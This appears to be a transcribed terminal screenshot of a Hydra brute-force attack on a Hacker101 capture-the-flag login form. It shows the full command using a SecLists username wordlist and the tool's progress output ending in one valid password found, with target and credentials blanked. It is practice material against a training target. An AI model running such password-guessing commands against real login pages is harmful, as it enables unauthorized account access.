 [1:41:38] → ~ hydra -l -P ~/repo/SecLists/Usernames/Names/names.txt
.ctf.hacker101.com https-post-form "/login:username=^USER^&pass
word=^PASS^:Invalid password"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-16 01:42:03
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting
)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10177 login tries (l:1/p:10177),
~637 tries per task
[DATA] attacking http-post-forms://.ctf.hacker101.com
:443/login:username=^USER^&password=^PASS^:Invalid password
[STATUS] 439.00 tries/min, 439 tries in 00:01h, 9738 to do in 00:23h, 16 active
[STATUS] 425.00 tries/min, 1275 tries in 00:03h, 8902 to do in 00:21h, 16 active
[STATUS] 377.86 tries/min, 2645 tries in 00:07h, 7532 to do in 00:20h, 16 active
[STATUS] 379.58 tries/min, 4555 tries in 00:12h, 5622 to do in 00:15h, 16 active
[443][http-post-form] host: .ctf.hacker101.com logi
n: password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-16 01:56:11